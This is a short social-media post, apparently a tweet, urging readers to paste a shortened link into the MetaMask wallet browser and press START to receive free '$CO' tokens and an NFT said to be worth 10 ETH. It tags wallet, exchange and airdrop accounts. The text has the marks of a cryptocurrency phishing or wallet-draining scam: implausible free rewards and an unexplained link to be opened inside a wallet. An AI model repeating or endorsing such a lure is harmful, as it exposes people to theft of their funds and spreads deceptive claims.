 Becst6's tweet photo. Copy the link below and paste on your Metamask Browser, click on START, that is all. It will generate $CO Token for you.
Link Below:

https://t.co/kR85Wb2e5I

U Can get an NFT worth 10ETH on this platform.

@TrustWallet
@WazirXIndia
@MetaMask
@airdropworld24 
@airdropinspect https://t.co/a4dLVf1p9h